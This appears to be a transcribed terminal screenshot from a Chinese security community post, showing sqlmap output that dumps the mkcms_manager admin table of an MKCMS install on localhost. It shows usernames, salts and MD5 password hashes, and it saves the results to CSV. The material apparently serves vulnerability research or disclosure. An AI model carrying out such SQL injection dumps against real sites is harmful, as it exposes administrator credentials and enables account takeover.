 1. zsh
[14:16:39] [INFO] retrieved: 0
[14:16:39] [INFO] retrieved: CoolCat
[14:16:40] [INFO] retrieved: edc0031371a1afbf138379ce4aedff8e
[14:16:43] [INFO] retrieved:
[14:16:43] [INFO] retrieved:
[14:16:44] [INFO] retrieved: 0
[14:16:44] [INFO] recognized possible password hashes in columns 'm_password, m_random'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mkcms
Table: mkcms_manager
[2 entries]
+------+---------+-------------------+----------+----------------------------------+------------+------------+----------------------------------+-------------+
| m_id | m_name | m_levels | m_status | m_random | m_loginip | m_loginnum | m_password | m_logintime |
+------+---------+-------------------+----------+----------------------------------+------------+------------+----------------------------------+-------------+
| 1 | admin | b,c,d,e,f,g,h,i,j | 1 | 897de67740645ef418d8915547298d4c | 2130706433 | 0 | 21232f297a57a5a743894a0e4a801fc3 | 1503380295 |
| 3 | CoolCat | <blank> | 0 | <blank> | 0 | 0 | edc0031371a1afbf138379ce4aedff8e | 0 |
+------+---------+-------------------+----------+----------------------------------+------------+------------+----------------------------------+-------------+
[14:16:54] [INFO] table 'mkcms.mkcms_manager' dumped to CSV file '/Users/CoolCat/.sqlmap/output/127.0.0.1/dump/mkcms/mkcms_manager.csv'
[14:16:54] [INFO] fetched data logged to text files under '/Users/CoolCat/.sqlmap/output/127.0.0.1'
[*] shutting down at 14:16:54
⚡ root@MacBook ~/tmp/sqlmap _
先知社区